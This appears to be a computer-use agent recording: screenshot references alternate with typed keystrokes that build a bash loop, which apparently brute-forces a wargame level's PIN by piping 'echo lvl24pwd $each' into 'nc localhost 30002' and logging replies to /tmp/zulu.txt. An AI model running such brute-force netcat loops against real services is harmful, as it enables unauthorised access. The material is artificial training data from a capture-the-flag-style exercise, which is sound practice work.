
{"action": "type", "text": "); do"}

{"action": "type", "text": "echo lvl"}

Complete the 'echo lvl24pwd $each' part of the loop body
{"action": "type", "text": "24"}

{"action": "type", "text": "pwd $"}

{"action": "type", "text": "ea"}

{"action": "type", "text": "ch"}

{"action": "type", "text": "\" \""}

Pipe it to nc localhost 30002, appending replies to /tmp/zulu.txt
{"action": "type", "text": "nc"}

{"action": "type", "text": "loca"}

{"action": "type", "text": "lhost"}

{"action": "type", "text": "3000"}

{"action": "type", "text": "2"}
